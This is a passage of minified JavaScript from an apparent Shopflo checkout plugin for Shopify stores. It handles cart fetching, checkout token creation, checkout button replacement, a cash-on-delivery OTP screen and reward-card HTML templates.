e=null!=arguments[n]?arguments[n]:{};n%2?sn(Object(e),!0).forEach((function(n){un(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):sn(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function un(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function dn(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function pn(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){dn(i,r,o,a,l,"next",t)}function l(t){dn(i,r,o,a,l,"throw",t)}a(void 0)}))}}var fn=function(){var t=ar(mr.SHOPIFY_DISCOUNT_CODE);if(t)return[t];var n=ar("coupon_applied").split(",");if(n.length>0&&Boolean(n[0]))return n;var e=ar(mr.HS_STICKY_DISCOUNT_CODE);return e?[e]:[]},hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Co()){t.next=3;break}return t.abrupt("return");case 3:return window.shopfloCartJsFetchTime=performance.now(),t.next=6,fetch("".concat(window.location.origin,"/cart.js"));case 6:return n=t.sent,t.next=9,n.json();case 9:return e=t.sent,window.shopfloCartJsFetchTime=performance.now()-window.shopfloCartJsFetchTime,t.abrupt("return",e);case 14:t.prev=14,t.t0=t.catch(0),at(t.t0,"getCart","/cart.js",{});case 17:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(){return t.apply(this,arguments)}}(),vn=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,x("GET",window.location.origin+"/cart/clear.js",{});case 3:t.next=9;break;case 5:t.prev=5,t.t0=t.catch(0),at(t.t0,"clearCart","/cart/clear.js",{}),console.error("Unable to fetch cart",t.t0);case 9:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(){return t.apply(this,arguments)}}(),mn=function(){var t=pn(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.tokenId,r=n.context,o=void 0===r?"checkout":r,t.prev=1,a=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",t.next=5,fetch("".concat(ut,"/attributes/ui-attributes?tokenId=").concat(e,"&context=").concat(null==o?void 0:o.toUpperCase()),{headers:{"X-SHOPFLO-VERSION":null!=a?a:"stable"}});case 5:return l=t.sent,t.next=8,l.json();case 8:return s=t.sent,window.floUiConfig=s,t.abrupt("return",s);case 13:t.prev=13,t.t0=t.catch(1),console.error(t.t0);case 16:case"end":return t.stop()}}),t,null,[[1,13]])})));return function(n){return t.apply(this,arguments)}}(),gn=function(t){var n,e=t.cart,r=t.isBuyNow,o=void 0!==r&&r,i=t.context,a=void 0===i?"cart":i,l=t.customOptions,s=void 0===l?{}:l,c=function(t){for(var n=[],e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i=e[r].variant_id,a=e[r].price/100,l={quantity:e[r].quantity,item_id:null==i?void 0:i.toString(),price:null==a?void 0:a.toFixed(2),has_components:null===(o=e[r])||void 0===o?void 0:o.has_components};n.push(l)}return n}(e),u=localStorage.getItem(hr.FLO_SEGMENT_ID),d=Ht(),p=d.utmParams,f=d.landingPageUrl,h=d.referrerPageUrl;return Array.isArray(p)||(p=[]),p.push({name:"landing_page",value:f}),p.push({name:"orig_referrer",value:h}),p.push({name:"landing_page_url",value:window.location.href}),cn(cn(cn({sf_session_id:Ao(),shop_url:window.location.hostname},"cart"===a?{cart_session_id:e.token}:{}),u?{segment_id:u}:{}),{},{data:cn({checkout:{items:c,discount_codes:fn(),metadata:{cart:e,note_attributes:p,analytics:Mn(),user_details:Lo(),long_session_id:Oo()}},redirect_url:window.location.href,origin_url:window.location.host,is_buy_now:o},Array.isArray(null==s?void 0:s.tags)&&Boolean(null==s||null===(n=s.tags)||void 0===n?void 0:n.length)?{tags:null==s?void 0:s.tags}:{})})},_n=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u,d,p,f,h,v,m,g=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=gn({cart:n,context:r=g.length>2&&void 0!==g[2]?g[2]:"cart",isBuyNow:e,customOptions:g.length>3&&void 0!==g[3]?g[3]:{}}),t.prev=3,c=null!==(i=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==i?i:"stable",u={"Content-Type":"application/json","X-SHOPFLO-VERSION":c,"Access-Control-Allow-Origin":"*","Access-Control-Allow-Headers":"*"},"cart"!==r){t.next=14;break}return window.shopfloCartTokenFetchTime=performance.now(),t.next=10,_("".concat(ut,"/cart-token"),{method:"POST",body:JSON.stringify(o),headers:u});case 10:s=t.sent,window.shopfloCartTokenFetchTime=performance.now()-window.shopfloCartTokenFetchTime,t.next=17;break;case 14:return t.next=16,_("".concat(ut,"/token"),{method:"POST",body:JSON.stringify(o),headers:u});case 16:s=t.sent;case 17:return t.next=19,s.json();case 19:return d=t.sent,p=null==d?void 0:d.data,f=null==p?void 0:p.uid,h=null!==(a=null==p?void 0:p.checkout_url)&&void 0!==a?a:"".concat(lt,"/?tokenId=").concat(f),v=null!==(l=null==p?void 0:p.release_version)&&void 0!==l?l:"stable",m=null==p?void 0:p.application_id,!0===Boolean(localStorage)&&(localStorage.removeItem(hr.CHECKOUT_TOKEN_ID),localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,f),localStorage.setItem(hr.FLO_RELEASE_VERSION,v),localStorage.setItem(hr.IS_CHECKOUT_USING_BUY_NOW,e)),t.abrupt("return",{floCheckoutUrl:h,tokenId:f,cart:n,channel:m});case 29:throw t.prev=29,t.t0=t.catch(3),at(t.t0,"createFloCheckoutToken","".concat(ut,"/token"),o),console.error(t.t0),new Error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[3,29]])})));return function(n,e){return t.apply(this,arguments)}}(),yn=function(){return!!new RegExp("/([0-9]*)/orders/([a-z0-9-]*)").test(window.location.pathname)},wn=function(){return!!new RegExp("([a-z0-9-]*)/pages/order-status").test(window.location.pathname)},bn=function(){var t,n,e,r,o;return!(!new RegExp("([a-z0-9-]*)/pages/wishlist").test(window.location.pathname)||null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.wishlist)||void 0===r||null===(o=r.store)||void 0===o||!o.enabled)},En=function(t){var n;if(t&&(n=t),n||(n=document.querySelector("[".concat(fr.FLO_DATA_ATTRIBUTE,"=").concat(fr.FLO_PRODUCT_FORM))),n||(n=document.querySelector('form[action$="/cart/add"]')),n){var e=new FormData(n).entries();if(e){var r,o=new Object,i=function(t,n){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=function(t,n){if(t){if("string"==typeof t)return ln(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ln(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){e&&(t=e);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,l=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){l=!0,i=t},f:function(){try{a||null==e.return||e.return()}finally{if(l)throw i}}}}(e);try{for(i.s();!(r=i.n()).done;){var a=r.value;o[a[0]]=a[1]}}catch(t){i.e(t)}finally{i.f()}return o}}},xn=function(t){var n=document.getElementById("flo-cart-icon-bubble"),e=document.getElementsByClassName("flo-cart-icon-bubble");t&&(n&&(n.innerHTML=null==t?void 0:t.toString()),e&&Array.from(e).forEach((function(n){n.innerHTML=null==t?void 0:t.toString()})))},Sn=function(){return fetch("".concat(window.location.origin,"/cart/clear.js"),{body:JSON.stringify({sections:"cart-icon-bubble"}),method:"POST",headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(t){var n,e=document.getElementsByClassName("flo-cart-icon-bubble"),r=document.getElementById("flo-cart-icon-bubble");r&&t.item_count>=0&&(r.innerHTML=null==t||null===(n=t.item_count)||void 0===n?void 0:n.toString()),e&&t.item_count>=0&&Array.from(e).forEach((function(n){var e;n.innerHTML=null==t||null===(e=t.item_count)||void 0===e?void 0:e.toString()}))})).catch((function(t){return console.error(t)}))},An=function(){var t=pn(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,JSON.parse(localStorage.getItem(hr.FLO_OLD_CART))){t.next=6;break}return t.next=5,Sn();case 5:return t.abrupt("return");case 6:localStorage.removeItem(hr.FLO_OLD_CART),t.next=13;break;case 9:t.prev=9,t.t0=t.catch(0),at(t.t0,"retrieveCart","/root",{}),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})));return function(){return t.apply(this,arguments)}}(),On=function(t){localStorage.setItem(hr.CHECKOUT_CART,JSON.stringify(t))},kn=function(t){("/cart/add.js"===t||"/cart/add"===t)&&fetch("".concat(window.location.origin,"/cart.js")).then((function(t){return t.json().then((function(t){var n;On(t),Tn(null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,t)}))}))},Tn=function(t,n,e){var r,o;Oi(Tt.ADDED_TO_CART_UI,"","",{},!1,!1,""),Bt(Tt.ADDED_TO_CART_UI,t,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:cn(cn({},Ut(n)),Boolean(e)&&{capture_type:e})},"click")};function Cn(t,n){t.id=n,t.name=fr.FLO_CHECKOUT_BUTTON,t.type=vr.BUTTON_TYPE_ATTRIBUTE,t.onclick=window.handleFloCheckoutBtn}var In=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{(n=document.getElementById(vr.CHECKOUT_BUTTON))&&(e=fr.FLO_CHECKOUT_BUTTON,Cn(n,e)),(r=document.getElementsByName(vr.CHECKOUT_BUTTON))&&r.length>0&&r.forEach((function(t){Cn(t,fr.FLO_MODAL_CHECKOUT_BUTTON)})),(o=document.querySelectorAll("[".concat(vr.BUY_NOW_ATTRIBUTE,"=").concat(vr.BUY_NOW_BUTTON,"]")))&&o.length>0&&o.forEach((function(t){var n=document.createElement("button");n.classList=t.classList,n.textContent=t.textContent,n.id=fr.FLO_BUY_NOW_BUTTON,n.name=fr.FLO_BUY_NOW_BUTTON,n.type=vr.BUTTON_TYPE_ATTRIBUTE,n.onclick=window.handleFloBuyNowBtn,t.style.display="none",t.removeAttribute("".concat(vr.BUY_NOW_ATTRIBUTE)),t.id=fr.FLO_HIDDEN_BUY_NOW_BUTTON,t.parentNode.appendChild(n)}))}catch(t){console.error("Error occured while replacing checkout and buynow buttons."),at(t,"replaceShopifyButtons","/root",{})}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ln=function(){var t=document.getElementsByClassName("main__content")[0],n=document.getElementsByClassName("flo-order-status-sections")[0];t&&(t.style.display="block"),n&&(n.style.display="flex")},Rn=function(t,n){var e=document.getElementsByClassName("main")[0],r=document.getElementsByClassName("main__content")[0];if(t&&e){var o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Pn=function(t,n){var e=document.getElementsByClassName("flo-order-status-main")[0],r=document.getElementsByClassName("flo-order-status-sections")[0];if(t&&e){e.style.alignItems="center";var o=document.createElement("div");if(o.setAttribute("id","flo-main__content"),o.classList.add("flo-main__content"),o.innerHTML=t,n){var i=document.getElementsByClassName(n)[0];null==i||i.prepend(o)}else e.insertBefore(o,r)}},Nn=function(){var t=document.getElementById("flo-main__content");null==t||t.remove()},Dn=function(){var t=document.querySelectorAll(".flo-c2p-widget");null==t||t.forEach((function(t){t.remove()}))},Bn=function(){var t=pn(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((i=document.getElementById("flo-codotp_otp__error"))&&"block"===i.style.display&&(i.style.display="none",uo("flo-codotp_otp")),n.target.value=n.target.value.replace(/\D/g,""),!((null==(a=n.target.value)?void 0:a.length)<4)){t.next=6;break}return t.abrupt("return");case 6:return l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_ENTERED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,cn({uiData:{codOtpConfig:{context_id:e,checkout_id:r}}},Boolean(l)&&{tokenId:l}),"load"),t.prev=8,t.next=11,nn(e,a,r);case 11:Nn(),Ln(),ao(),t.next=21;break;case 16:t.prev=16,t.t0=t.catch(8),co("flo-codotp_otp"),document.getElementById("flo-codotp_otp__error").style.display="block",console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[8,16]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Fn=function(t,n,e){var r;if(!document.getElementById("flo-codotp-container")){var o,i;o=document.getElementsByClassName("main__content")[0],i=document.getElementsByClassName("flo-order-status-sections")[0],o&&(o.style.display="none"),i&&(i.style.display="none"),yn()&&Rn(Vn),wn()&&Pn(Vn),document.getElementById("flo-codotp_phone").innerHTML=t;var a=document.getElementById("flo-codotp_otp");a.addEventListener("input",(function(t){return Bn(t,n,e)})),a.addEventListener("propertychange",Bn),uo("flo-codotp_otp");var l=document.getElementById("flo-codotp_resend__txt");l.style.display="block";var s=document.getElementById("flo-codotp_sms_resend__btn");s.addEventListener("click",(function(){return Un(n,s.name.toUpperCase())}));var c=document.getElementById("flo-codotp_whatsapp_resend__btn");c.addEventListener("click",(function(){return Un(n,c.name.toUpperCase())})),so(30,"flo-codotp_resend__timer",(function(){l.style.display="none",s.style.display="inline",c.style.display="none"}));var u=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);Bt(Tt.FLO_COD_OTP_LOADED,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{phone:t,context_id:n,checkout_id:e}}},Boolean(u)&&{tokenId:u}),"load")}},Un=function(){var t=pn(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,tn(n,e);case 3:if(t.sent){t.next=6;break}return t.abrupt("return");case 6:(o=document.getElementById("flo-codotp_resend__txt")).style.display="block",(i=document.getElementById("flo-codotp_sms_resend__btn")).style.display="none",(a=document.getElementById("flo-codotp_whatsapp_resend__btn")).style.display="none",so(30,"flo-codotp_resend__timer",(function(){o.style.display="none",i.style.display="inline",a.style.display="none"})),l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_RESEND,null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,cn({uiData:{codOtpConfig:{context_id:n}}},Boolean(l)&&{tokenId:l}),"load"),t.next=21;break;case 17:t.prev=17,t.t0=t.catch(0),Nn(),Ln();case 21:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(n,e){return t.apply(this,arguments)}}();window.handleCodOtpFlow=Fn;var Mn=function(){return{fb:go(),moEngage:mo(),webengage:ir(),clevertap:_o(),ga:yo(),bikai:wo(),customfit:bo(),customerlabs:Eo(),mixpanel:Zo()}},jn=function(t){var n,e,r,o;if(!document.getElementById("flo-rewards-container")){var i=null==t||null===(n=t.checkout)||void 0===n||null===(e=n.rewards_details)||void 0===e?void 0:e.rewards;if(null===(o=i=null===(r=i)||void 0===r?void 0:r.filter((function(t){return"CRED"===t.wallet_type||"TICKERTAPE"===t.wallet_type})))||void 0===o||!o.length)return"";var a="";return i.forEach((function(n,e){var r,o;"TICKERTAPE"!==n.wallet_type?a+=qn({amount:n.amount,orderNumber:null==t||null===(r=t.order)||void 0===r?void 0:r.name}):a+=Wn({amount:n.amount,orderNumber:null==t||null===(o=t.order)||void 0===o?void 0:o.name})})),'<div id="flo-rewards-container" class="flo-rewards-container">\n  '.concat(a,"\n  </div>")}},Hn=function(){var t=pn(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return Bt(Tt.CHECKOUT_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),isBuyNow:!1,isFloCheckout:!1,pagePath:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.pathname},cart:{},tokenId:""},"click"),t.next=3,no(300);case 3:return $o("checkout",ht.TOKEN_API_FAILED),t.abrupt("return");case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Kn=function(){return Boolean(window.ShopifyAnalytics.meta.page.customerId)},Gn=function(){var t,n=null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable";return"".concat(lt,"/").concat(n,"?&page=cart")};function Qn(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var zn='<div id="flo-c2p-container" class="flo-c2p-container">\n  <div class="flo-c2p-offer_section">\n    <span class="flo-c2p-offer_sub_section"> \n    <h1 id="flo-c2p-offer_section__save" class="flo-c2p-offer_section__save">Save ₹0.00</h1>\n    <p id="flo-c2p-offer_section__subText" class="flo-c2p-offer_section__subText">\n    Get your order worth <span id="flo-c2p-order_total_price" class="flo-c2p-offer_section__highlight">₹0.00</span>\n    for <span id="flo-c2p-offer_section__highlight" class="flo-c2p-offer_section__highlight">₹0.00</span> by paying online\n    </p>\n    <p id="flo-c2p-offer_section__subText_freebie" class="flo-c2p-offer_section__subText"></p>\n    </span> \n  </div>\n  <div class="flo-c2p-footer">\n    <p class="flo-c2p-offer_text">Offer ends in <span id="flo-c2p-offer_timer" class="flo-c2p-offer_timer">9m 59s</span></p>\n    <button id="flo-c2p-pay_btn" class="flo-c2p-pay_btn">\n      <p id="flo-c2p-pay_btn__textcolor" class="flo-c2p-pay_btn__text">Pay</p> &nbsp;\n      <p id="flo-c2p-pay_btn__price" class="flo-c2p-pay_btn__text"></p>&nbsp;\n      <p id="flo-c2p-pay_btn__textColor" class="flo-c2p-pay_btn__text">online</p>\n    </button>\n  </div> \n</div>',Vn='<div class="flo-codotp" id="flo-codotp-container">\n<h1 class="flo-codotp_header">Please verify your phone number to\n  confirm your COD order</h1>\n<p class="flo-codotp_subHeader">\n  Enter OTP sent to verify <span class="flo-codotp_phone" id="flo-codotp_phone"></span>\n</p>\n<input type="text" id="flo-codotp_otp" name="otp" required minlength="4" maxlength="4" size="4" class="flo-codotp_input" placeholder="_ _ _ _">\n<p class="flo-codotp_otp__error" id="flo-codotp_otp__error">Please enter the correct OTP</p>\n<div class="flo-codotp_resend">\n  <p class="flo-codotp_resend__txt" id="flo-codotp_resend__txt">Resend code in <span id="flo-codotp_resend__timer"></span> </p>\n  <div class="flo-codotp_resend__container">\n  <button class="flo-codotp_resend__btn" id="flo-codotp_sms_resend__btn" name="sms">SMS</button>\n  <button style="display: none !important;" class="flo-codotp_resend__btn" id="flo-codotp_whatsapp_resend__btn" name="whatsapp">WhatsApp</button></div>\n</div>\n<p class="flo-codotp_subtxt">We’d love to make sure that you get your order in time 💫</p>\n</div>',qn=function(t){var n=t.amount,e=t.orderNumber;return'\n    <div class="flo-reward-card">\n      <span class="flo-reward-star">🌟️</span>\n      <h3 class="flo-reward-header">₹'.concat(Math.floor(n),' cashback unlocked!</h3>\n      <svg\n        class="flo-reward-cred-logo"\n        width="51"\n        height="50"\n        viewBox="0 0 51 50"\n        fill="none"\n        xmlns="http://www.w3.org/2000/svg"\n        xmlns:xlink="http://www.w3.org/1999/xlink"\n      >\n        <rect\n          x="0.5"\n          width="50"\n          height="50"\n          rx="8"\n          fill="url(#pattern0_1908_5428)"\n        />\n        <defs>\n          <pattern\n            id="pattern0_1908_5428"\n            patternContentUnits="objectBoundingBox"\n            width="1"\n            height="1"\n          >\n            <use\n              xlink:href="#image0_1908_5428"\n              transform="translate(-0.642572 -0.136567) scale(0.00574899)"\n            />\n          </pattern>\n          <image\n            id="image0_1908_5428"\n            width="404"\n            height="247"\n            xlink:href="[data-uri]"\n          />\n        </defs>\n      </svg>\n\n      <p class="flo-reward-card-footer">\n      ₹').concat(n," cashback has been allotted towards your order ").concat(e," claim it on\n      the CRED app now\n      </p>\n    </div>\n    ")},Wn=function(t){var n=t.amount,e=t.orderNumber;return'\n        <div class="flo-reward-card">\n          <span class="flo-reward-star">🌟️</span>\n          <h3 class="flo-reward-header-ticker-tape">₹'.concat(Math.floor(n),' Gold unlocked!</h3>\n          <svg width="187px" height="36px" viewBox="0 0 125 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n            <g id="main-logo-nav-final-copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g id="Tickertape" transform="translate(0.000000, 3.000000)" fill="#000000">\n                    <path d="M19.0796626,11.4611771 L23.7794338,3.32128188 L28.4788116,11.4611771 L19.0796626,11.4611771 Z M10.8952999,3.32128188 L20.294449,3.32128188 L15.5946777,11.4611771 L10.8952999,3.32128188 Z M30.8379449,1.26121336e-13 L1.16205514,1.26121336e-13 C0.522983841,1.26121336e-13 0,0.522983841 0,1.16244866 L0,5.50411963 L7.84947982,5.50411963 L7.84947982,9.27833936 L0,9.27833936 L0,13.6200103 C0,14.2590816 0.522983841,14.7820655 1.16205514,14.7820655 L30.8379449,14.7820655 C31.4770162,14.7820655 32,14.2590816 32,13.6200103 L32,1.16244866 C32,0.522983841 31.4770162,1.26121336e-13 30.8379449,1.26121336e-13 Z" id="Fill-1"></path>\n                    <path d="M46.7380817,13.7514666 L46.7380817,4.35558848 L48.929163,4.35558848 L48.929163,13.7514666 L46.7380817,13.7514666 Z M47.8240877,-1.20792265e-13 C48.2606991,-1.20792265e-13 48.6038521,0.139243647 48.8733712,0.408290694 C49.1424182,0.677809753 49.2726936,1.03040299 49.2726936,1.44813393 C49.2726936,1.83848815 49.1424182,2.17267291 48.8733712,2.45068819 C48.6038521,2.72964749 48.2606991,2.86889114 47.8240877,2.86889114 C47.4063568,2.86889114 47.0627318,2.72964749 46.7936847,2.45068819 C46.5151974,2.17267291 46.3759538,1.83848815 46.3759538,1.44813393 C46.3759538,1.03040299 46.5151974,0.677809753 46.7936847,0.408290694 C47.0627318,0.139243647 47.4063568,-1.20792265e-13 47.8240877,-1.20792265e-13 Z M56.6780012,11.5324893 C57.1141406,11.2355935 57.4209487,10.836271 57.5786008,10.3439621 L59.5374521,11.1430791 C59.2499966,12.0247981 58.693022,12.7304566 57.8849368,13.2595825 C57.0773237,13.7981486 56.1578436,14.0582274 55.1458491,14.0582274 C54.2362812,14.0582274 53.4192279,13.8444058 52.6857206,13.4172346 C51.9522134,12.9995037 51.3857986,12.4057121 50.9864761,11.6438842 C50.5781854,10.8830002 50.3738041,10.0192176 50.3738041,9.05395234 C50.3738041,8.07877479 50.5781854,7.20602394 50.9959164,6.44466799 C51.4042071,5.6927523 51.9800622,5.09848874 52.7135694,4.67131755 C53.4470766,4.24461837 54.2825385,4.03079677 55.2020185,4.03079677 C56.2692385,4.03079677 57.1792783,4.30031583 57.9500745,4.82944169 C58.7203987,5.36753578 59.2311161,6.06422603 59.4817546,6.92753664 L57.5601923,7.76347054 C57.4209487,7.27116164 57.1330211,6.87183918 56.6964097,6.56550316 C56.2602703,6.25916714 55.7495529,6.11048324 55.183138,6.11048324 C54.4217821,6.11048324 53.8091101,6.37953029 53.3540901,6.90912816 C52.890102,7.43825402 52.6578719,8.15335275 52.6578719,9.05395234 C52.6578719,9.93567143 52.8806617,10.6507702 53.3356817,11.179896 C53.7812613,11.7184621 54.3939334,11.9879812 55.1647296,11.9879812 C55.7311444,11.9879812 56.2413898,11.8388253 56.6780012,11.5324893 Z M66.5434844,4.35577728 L69.3755586,4.35577728 L66.2371484,7.93032691 L69.2915404,13.7516554 L66.7294573,13.7516554 L64.6771475,9.68526887 L63.0062237,11.5884227 L63.0062237,13.7516554 L60.7594449,13.7516554 L60.7594449,0.324791707 L63.0062237,0.324791707 L63.0062237,8.43160404 L66.5434844,4.35577728 Z M78.6509319,8.56169064 C78.6509319,8.97045335 78.6046747,9.36930379 78.5211285,9.75918601 L71.7524712,9.75918601 C71.7619115,10.4931652 72.0035818,11.0779885 72.4586017,11.514128 C72.9131496,11.9507394 73.5074132,12.1730572 74.2409204,12.1730572 C74.835184,12.1730572 75.3643098,12.0338136 75.8377382,11.7463581 C76.3111666,11.4584305 76.6269429,11.0874288 76.8034755,10.6135284 L78.6141149,11.3191869 C78.3445959,12.1456805 77.81547,12.8046098 77.0168251,13.3153271 C76.2186522,13.8260445 75.2902039,14.0766831 74.2409204,14.0766831 C73.3124721,14.0766831 72.4954187,13.8723017 71.7897602,13.4545708 C71.0746615,13.0462801 70.5271271,12.4614568 70.1466852,11.6996288 C69.7563309,10.9382729 69.5613898,10.0565538 69.5613898,9.05399954 C69.5613898,8.05097327 69.7563309,7.16878216 70.1466852,6.41686647 C70.5271271,5.66495077 71.0746615,5.08012746 71.7713517,4.66239651 C72.46757,4.24466557 73.2756551,4.03084397 74.2036314,4.03084397 C75.0763823,4.03084397 75.8471785,4.21634483 76.5249882,4.59725881 C77.1933577,4.97770077 77.7135154,5.51626688 78.0939573,6.20351688 C78.465431,6.89076688 78.6509319,7.67949954 78.6509319,8.56169064 Z M71.7713517,8.05097327 L76.3668641,8.05097327 C76.3390154,7.41045249 76.135106,6.89076688 75.7357836,6.50041265 C75.3364611,6.11053044 74.8073352,5.91558934 74.1668145,5.91558934 C73.5074132,5.91558934 72.9598788,6.11053044 72.5232674,6.50041265 C72.086656,6.89973511 71.8364894,7.41045249 71.7713517,8.05097327 Z M82.9542214,4.60651025 C83.3535439,4.37428017 83.8269723,4.26288525 84.3745066,4.26288525 C84.6067367,4.26288525 85.1495509,4.29073398 85.4927039,4.35587169 L85.4927039,6.52854459 C85.1495509,6.46340689 84.6067367,6.43555816 84.3745066,6.43555816 C83.6598799,6.43555816 83.1118735,6.63993951 82.7219913,7.0482302 C82.3321091,7.46596114 82.137168,8.03237598 82.137168,8.76588319 L82.137168,13.7517498 L79.8903892,13.7517498 L79.8903892,4.35587169 L81.9795159,4.35587169 L82.0904388,5.55336705 C82.2580032,5.1545166 82.5454587,4.83874033 82.9542214,4.60651025 Z M90.7350148,1.50548343 L90.7350148,4.35596609 L93.3811161,4.35596609 L93.3811161,6.29640891 L90.7350148,6.29640891 L90.7350148,10.5209196 C90.7350148,11.0873344 90.8648182,11.4956251 91.1159288,11.7372954 C91.3665673,11.9780217 91.7470093,12.0988569 92.2577267,12.0988569 C92.5640627,12.0988569 92.9355364,12.0525997 93.3811161,11.9596132 L93.3811161,13.7329637 C92.7217148,13.9279048 92.1090428,14.0213632 91.5336597,14.0213632 C90.5584822,14.0213632 89.8065665,13.7329637 89.2774406,13.1670209 C88.7483148,12.600606 88.488236,11.8208416 88.488236,10.8272556 L88.488236,6.29640891 L86.3065948,6.29640891 L86.3065948,4.35596609 L88.488236,4.35596609 L88.488236,1.756122 L90.7350148,1.50548343 Z M42.428892,1.50548343 L42.428892,4.35596609 L45.0749933,4.35596609 L45.0749933,6.29640891 L42.428892,6.29640891 L42.428892,10.5209196 C42.428892,11.0873344 42.5586954,11.4956251 42.809806,11.7372954 C43.0599725,11.9780217 43.4408865,12.0988569 43.9516039,12.0988569 C44.2579399,12.0988569 44.6294136,12.0525997 45.0749933,11.9596132 L45.0749933,13.7329637 C44.415592,13.9279048 43.80292,14.0213632 43.2275369,14.0213632 C42.2523594,14.0213632 41.5004437,13.7329637 40.9713178,13.1670209 C40.442192,12.600606 40.1821132,11.8208416 40.1821132,10.8272556 L40.1821132,6.29640891 L38,6.29640891 L38,4.35596609 L40.1821132,4.35596609 L40.1821132,1.756122 L42.428892,1.50548343 Z M98.9561957,4.03070237 C100.163131,4.03070237 101.10102,4.33751041 101.760421,4.95915069 C102.41935,5.58126298 102.744567,6.47242232 102.744567,7.63310072 L102.744567,13.9160573 L100.785244,13.9160573 L100.664408,12.5911186 C100.395361,13.0461385 100.005479,13.408172 99.4853216,13.677219 C98.965636,13.9462661 98.3808127,14.0765415 97.7214114,14.0765415 C96.7835228,14.0765415 96.0221669,13.8074944 95.4373436,13.2778966 C94.8525202,12.7487707 94.5645927,12.034144 94.5645927,11.1429846 C94.5645927,10.2329448 94.880369,9.50887785 95.5024813,8.97031174 C96.1245936,8.43174564 96.941647,8.16269859 97.9626097,8.16269859 L100.552542,8.16269859 C100.552542,8.16269859 100.553486,7.85589056 100.553486,7.23377826 C100.553486,6.79763884 100.404802,6.46345409 100.107434,6.231224 C99.8105381,5.99946593 99.3928072,5.87863077 98.8632093,5.87863077 